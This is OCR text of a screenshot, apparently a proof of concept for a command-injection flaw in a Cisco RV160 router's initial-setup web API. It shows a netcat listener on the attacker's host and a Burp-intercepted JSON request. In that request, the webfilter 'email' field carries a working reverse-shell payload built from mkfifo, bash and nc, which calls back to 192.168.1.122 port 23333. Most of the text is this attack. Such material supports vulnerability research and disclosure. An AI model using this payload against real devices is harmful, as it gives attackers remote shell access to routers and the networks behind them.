 CISCO
RV160-router568CBD
Getting Started
Status and Statistics
Administration
System Configuration
PnP
WAN
System
Initial Router Setup
1 Welcome
Please wait for a
C:\WINDOWS\system32\cmd.e
nc
lu0sf ~ ip add show eth0
20: eth0: <BROADCAST,MULTICAST,UP> mtu 1500 group default qlen 1
link/ether 38:f3:ab:02:75:57
inet 192.168.1.122/24 brd 192.168.1.255 scope global dynamic
valid_lft 85463sec preferred_lft 85463sec
inet6 fe80::c47:89ae:5c77:c52/64 scope link dynamic
valid_lft forever preferred_lft forever
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to https://192.168.1.1:443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://192.168.1.1/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 {
"method":"initialSetup",
"param":{
"type":"SAVE",
"wan":{
"name":"WAN1",
"ifname":"WAN1",
"ipv4":{
"setting":{
"conntype":"dynamic",
"dynamic":{
"peerdns":true,
"naming-server":""
}
}
},
"mac-address-clone":false,
"mac-address":"68:9c:e2:56:8c:bc"
},
"clock":{
"timezone-name":"Dublin, Edinburgh, Lisbon, London",
"ntp":true
},
"account":{
"name":"cisco",
"password":"TQWRtaW5AMTIz",
"enabled":true
},
"webfilter":{
"enabled":"0",
"email":"$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.1.122 23333 >/tmp/f)"
},
"have_wifi":0
}
}
Search...